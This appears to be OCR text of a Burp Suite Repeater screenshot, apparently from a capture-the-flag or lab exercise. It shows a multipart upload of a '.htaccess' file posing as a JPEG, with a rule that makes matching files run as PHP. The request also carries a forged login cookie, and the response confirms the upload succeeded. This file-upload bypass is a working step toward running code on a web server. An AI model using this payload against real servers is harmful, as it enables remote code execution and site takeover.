 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://119.61.19.217:55101 ?
请求
Raw 参数 头 Hex
POST /0xdifioiomanage.php HTTP/1.1
Host: 119.61.19.217:55101
Content-Length: 450
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.61.19.217:55101
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybsv9kXUaBd0gb5vy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.61.19.217:55101/0xdifioiomanage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=admin; isLogin=1; PHPSESSID=e413cf2314af91026599ebb1d5b7b8ba
Connection: close
------WebKitFormBoundarybsv9kXUaBd0gb5vy
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "te">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundarybsv9kXUaBd0gb5vy
Content-Disposition: form-data; name="name"
.htaccess
------WebKitFormBoundarybsv9kXUaBd0gb5vy
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarybsv9kXUaBd0gb5vy--
? < + > 没有比赛
完成
响应
Raw 头 Hex HTML Render
href="?page=index">云平台项目管理中心</a></li>
</ul>
<fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;">
<legend>上传项目资料</legend>
</fieldset>
<form class="layui-form" action="#" method="POST" enctype="multipart/form-data">
<div class="layui-form-item">
<label class="layui-form-label">项目资料</label>
<div class="layui-input-block">
<p>
<label>文件:<input type="file" name="file"></label>
</p>
<p>
<label>输入文件名称:<input type="text" name="name" value="XXX.pdf"></label>
</p>
<p>
提示：上传成功！ </p>
</div>
</div>
<div class="layui-form-item">
<div class="layui-input-block">
<input type="submit" name="submit" class="layui-btn">
</div>
</div>
</form>
</body>
? < + > 输入搜索字词 没有比赛
1,533字节 | 35毫秒